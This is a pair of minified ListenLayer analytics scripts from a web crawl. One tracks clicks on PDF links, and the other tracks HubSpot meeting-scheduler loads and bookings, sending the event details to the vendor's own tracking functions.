!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("datalayerpdfclicks",[],t):"object"==typeof exports?exports.datalayerpdfclicks=t():e.datalayerpdfclicks=t()}("undefined"!=typeof self?self:this,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=698)}({0:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},11:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(){this.handlers=[],this.onerror=console&&console.log||window.onerror||function(e){}};r.prototype.push=function(e){this.handlers.push(e)},r.prototype.dispatch=function(){for(var e=Array.prototype.slice.call(arguments,0),t=0;t<this.handlers.length;t++)try{this.handlers[t].apply(null,e)}catch(e){this.onerror(e)}};var o=r;t.default=o,e.exports=t.default},198:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PDF_CLICKS_FEATURE_CAPTURE=t.PDF_CLICKS_LISTENER_DEFAULT_OBJECT=t.PDF_CLICKS_LISTENER_CODE=void 0;t.PDF_CLICKS_LISTENER_CODE="pdfClicks";t.PDF_CLICKS_LISTENER_DEFAULT_OBJECT="dlpdfclicksDefaultObject";t.PDF_CLICKS_FEATURE_CAPTURE="documentLinkClick"},2:function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},3:function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},5:function(e,t,n){var r=n(3).default,o=n(8);e.exports=function(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},6:function(e,t,n){var r=n(9);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},698:function(e,t,n){e.exports=n(699)},699:function(e,t,n){"use strict";var r=n(0)(n(700)),o=n(198),a=window["".concat(o.PDF_CLICKS_LISTENER_DEFAULT_OBJECT)];if(void 0!==a){var i={features:a.listener.features,listenerId:a.listener.id,listenerType:a.listener.type,listenerName:a.listener.listenerName,eventScope:"event"};new r.default(i).start()}},7:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),a=r(n(2)),i=function(){function e(t){(0,o.default)(this,e),t=t||{},this.features=t.features,this.accountId=window.Listenlayer.accountId,this.listenerId=t.listenerId,this.listenerType=t.listenerType,this.listenerName=t.listenerName,this.eventScope=t.eventScope,this.eventTimestamps=new Map,this.debounceTime=3e3}return(0,a.default)(e,[{key:"isUseFeature",value:function(e){return void 0!==this.features["".concat(e)]&&!0===this.features["".concat(e)].enabled}},{key:"isUseFeatureSupport",value:function(e,t){return void 0!==this.features["".concat(e)]&&this.features["".concat(e)].featuresSupport&&-1!==this.features["".concat(e)].featuresSupport.indexOf(t)}},{key:"getStatusTimestamps",value:function(e){return void 0===this.features[e].timestamps||this.features[e].timestamps}},{key:"flagUndupEvent",value:function(e){var t=Date.now(),n=this.eventTimestamps.get(e);return!(n&&t-n<this.debounceTime)&&(this.eventTimestamps.set(e,t),!0)}}]),e}();t.default=i,e.exports=t.default},700:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),a=r(n(2)),i=r(n(5)),s=r(n(6)),u=r(n(7)),c=n(198),l=r(n(701)),f=function(e){function t(e){return(0,o.default)(this,t),(0,i.default)(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))}return(0,s.default)(t,e),(0,a.default)(t,[{key:"processPDFClicks",value:function(){var e=this;e.isUseFeature(c.PDF_CLICKS_FEATURE_CAPTURE)&&l.default.onclicklink((function(t,n){for(var r=t,o="";r.parentNode;){var a=r.tagName.toLowerCase(),i="";r.classList.forEach((function(e){i+=".".concat(e)}));var s=r.id?"#".concat(r.id):"";if(o=o?"".concat(a).concat(i).concat(s," > ").concat(o):"".concat(a).concat(i).concat(s),"HTML"===r.tagName)break;r=r.parentNode}var u=!1;t.childNodes.forEach((function(e){"svg"===e.nodeName&&(u=!0)}));var l={documentURL:n,clickText:u?window.llquery(t).attr("aria-label")||"":t.textContent.trim(),clickTarget:t.target,clickID:t.id,clickClasses:t.className,clickElement:o,clickLocation:window.ListenlayerFunction.parseUrlLocation(document.location)},f=e.getStatusTimestamps(c.PDF_CLICKS_FEATURE_CAPTURE),p=window.ListenlayerFunction.configEventTimestamp(f);window.Listenlayer.isNewAccount()||(l.eventTimestamp=p);var d=window.ListenlayerFunction.genarateNewStructure(l,c.PDF_CLICKS_FEATURE_CAPTURE,e.listenerType,e.features[c.PDF_CLICKS_FEATURE_CAPTURE].customEventName),_={auto:d={...d,eventTimestamp:p,eventScope:e.eventScope,ListenLayer:{accountID:e.accountId,listenerName:e.listenerName,listenerID:e.listenerId,featureName:e.features["".concat(c.PDF_CLICKS_FEATURE_CAPTURE)].name,featureID:e.features["".concat(c.PDF_CLICKS_FEATURE_CAPTURE)].featureId}},info:{accountId:e.accountId,listenerId:e.listenerId,listenerName:e.listenerName,listenerType:e.listenerType,featureId:e.features["".concat(c.PDF_CLICKS_FEATURE_CAPTURE)].featureId,featureName:e.features["".concat(c.PDF_CLICKS_FEATURE_CAPTURE)].name,customEventName:e.features[c.PDF_CLICKS_FEATURE_CAPTURE].customEventName,saveReportingValues:e.features[c.PDF_CLICKS_FEATURE_CAPTURE].saveReportingValues}};_=window.ListenlayerRules.processRules(_,c.PDF_CLICKS_LISTENER_CODE),window.ListenlayerTracker.trackingEvent(c.PDF_CLICKS_FEATURE_CAPTURE,_,"trackNotRemove")}))}},{key:"start",value:function(){this.processPDFClicks()}}]),t}(u.default);t.default=f,e.exports=t.default},701:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o,a,i=r(n(11)),s=n(198),u={};u.onclicklink=(o=new i.default,a=window.Listenlayer.getElement("myClickRules")||[],window.llquery(document).on("click","a",(function(e){var t=e.currentTarget;if(!e.originalEvent||e.originalEvent.isTrusted){var n=window.ListenlayerFunction.parseUrlLocation(t.href);n.hostname&&(n.fileName=n.pathname.replace(/^.*[\\\/]/,""),n.fileExtension="."+n.pathname.split(".").pop(),function(e){var t=".pdf"===e.fileExtension;return a.some((function(n){if(n.listener===s.PDF_CLICKS_LISTENER_CODE){var r=!1;return n.conditions.some((function(o,a){var i=e[o.clickUrlElement],s="yes"===n.fields[a].trackAsClicks;if(void 0!==i)switch(o.matchType){case"ct":i.toLowerCase().includes(o.value.toLowerCase())&&(t=s,r=!0);break;case"nct":i.toLowerCase().includes(o.value.toLowerCase())||(t=s,r=!0);break;case"eq":i===o.value&&(t=s,r=!0);break;case"neq":i!==o.value&&(t=s,r=!0);break;case"exav":t=s,r=!0}else"nex"===o.matchType&&(t=s,r=!0);return r})),r}return!1})),t}(n)&&o.dispatch(t,n))}})),function(e){o.push(e)});var c=u;t.default=c,e.exports=t.default},8:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},9:function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}})}));

--- FILE ---
content_type: application/javascript
request_url: https://assets.listenlayer.com/datalayerhsmeetingscheduler.min.js
body_size: 2094
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("datalayerhsmeetingscheduler",[],t):"object"==typeof exports?exports.datalayerhsmeetingscheduler=t():e.datalayerhsmeetingscheduler=t()}("undefined"!=typeof self?self:this,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=724)}({0:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},2:function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},3:function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},355:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HUBSPOT_FEATURE_MEETING_SCHEDULE_FAILD=t.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD=t.HUBSPOT_FEATURE_MEETING_SCHEDULE=t.HUBSPOT_MEETING_SCHEDULER_LISTENER_DEFAULT_OBJECT=t.HUBSPOT_MEETING_SCHEDULER_LISTENER_CODE=void 0;t.HUBSPOT_MEETING_SCHEDULER_LISTENER_CODE="hsMeetingScheduler";t.HUBSPOT_MEETING_SCHEDULER_LISTENER_DEFAULT_OBJECT="dlhsmeetingObject";t.HUBSPOT_FEATURE_MEETING_SCHEDULE="hsMeetingScheduled";t.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD="hsSchedulerLoaded";t.HUBSPOT_FEATURE_MEETING_SCHEDULE_FAILD="hsSchedulerValidationFailed"},5:function(e,t,n){var r=n(3).default,o=n(8);e.exports=function(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},6:function(e,t,n){var r=n(9);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},7:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),i=r(n(2)),s=function(){function e(t){(0,o.default)(this,e),t=t||{},this.features=t.features,this.accountId=window.Listenlayer.accountId,this.listenerId=t.listenerId,this.listenerType=t.listenerType,this.listenerName=t.listenerName,this.eventScope=t.eventScope,this.eventTimestamps=new Map,this.debounceTime=3e3}return(0,i.default)(e,[{key:"isUseFeature",value:function(e){return void 0!==this.features["".concat(e)]&&!0===this.features["".concat(e)].enabled}},{key:"isUseFeatureSupport",value:function(e,t){return void 0!==this.features["".concat(e)]&&this.features["".concat(e)].featuresSupport&&-1!==this.features["".concat(e)].featuresSupport.indexOf(t)}},{key:"getStatusTimestamps",value:function(e){return void 0===this.features[e].timestamps||this.features[e].timestamps}},{key:"flagUndupEvent",value:function(e){var t=Date.now(),n=this.eventTimestamps.get(e);return!(n&&t-n<this.debounceTime)&&(this.eventTimestamps.set(e,t),!0)}}]),e}();t.default=s,e.exports=t.default},724:function(e,t,n){e.exports=n(725)},725:function(e,t,n){"use strict";var r=n(0)(n(726)),o=n(355),i=window["".concat(o.HUBSPOT_MEETING_SCHEDULER_LISTENER_DEFAULT_OBJECT)];if(void 0!==i){var s={features:i.listener.features,listenerId:i.listener.id,listenerType:i.listener.type,listenerName:i.listener.listenerName,eventScope:"event"};new r.default(s).start()}},726:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),i=r(n(2)),s=r(n(5)),u=r(n(6)),a=r(n(7)),c=n(355),l=function(e){function t(e){var n;return(0,o.default)(this,t),(n=(0,s.default)(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))).flagFireEvent=null,n}return(0,u.default)(t,e),(0,i.default)(t,[{key:"isSendAfter",value:function(e){return this.isUseFeatureSupport(e,c.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER)}},{key:"trackingHubspotMeetingSchedule",value:function(e){var t=e.data,n=e.feature,r=t,o=this.getStatusTimestamps(n),i=window.ListenlayerFunction.configEventTimestamp(o);window.Listenlayer.isNewAccount()||(r.eventTimestamp=i);var s=window.ListenlayerFunction.genarateNewStructure(r,n,"meeting",this.features[n].customEventName),u={auto:s={...s,eventTimestamp:i,eventScope:this.eventScope,ListenLayer:{accountID:this.accountId,listenerName:this.listenerName,listenerID:this.listenerId,featureName:this.features["".concat(n)].name,featureID:this.features["".concat(n)].featureId}},info:{accountId:this.accountId,listenerId:this.listenerId,listenerName:this.listenerName,listenerType:this.listenerType,featureId:this.features[n].featureId,featureName:this.features[n].name,customEventName:this.features[n].customEventName,saveReportingValues:this.features[n].saveReportingValues}};u=window.ListenlayerRules.processRules(u,c.HUBSPOT_LISTENER_CODE),window.ListenlayerTracker.trackingEvent(n,u,"track")}},{key:"processMeetingSchedule",value:function(){var e=this;e.isUseFeature(c.HUBSPOT_FEATURE_MEETING_SCHEDULE)&&window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){if("https://meetings.hubspot.com"===t.origin&&t.data.meetingBookSucceeded){var n=t.data.meetingsPayload,r=n.bookingResponse.postResponse;delete r.contact.userId;var o={formGuid:n.formGuid,contact:r.contact,timeRange:r.timerange,linkType:n.linkType||"",paidMeeting:n.isPaidMeeting,offline:n.offline};r.timerange.start&&r.timerange.end&&(o.dateTimeRange="".concat(window.ListenlayerHook.Util.parseTimeRange(r.timerange.start)," - ").concat(window.ListenlayerHook.Util.parseTimeRange(r.timerange.end))),e.trackingHubspotMeetingSchedule({data:o,feature:c.HUBSPOT_FEATURE_MEETING_SCHEDULE})}}))}},{key:"processHSScheduleLoad",value:function(){var e=this;e.isUseFeature(c.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD)&&window.ListenlayerHook.Events.onready((function(){var t=window.llquery(document).find('iframe[src*="https://meetings.hubspot.com"]');t&&t.length>0&&e.trackingHubspotMeetingSchedule({data:{},feature:c.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD})}))}},{key:"start",value:function(){this.processHSScheduleLoad(),this.processMeetingSchedule()}}]),t}(a.default);t.default=l,e.exports=t.default},8:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},9:function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}})}));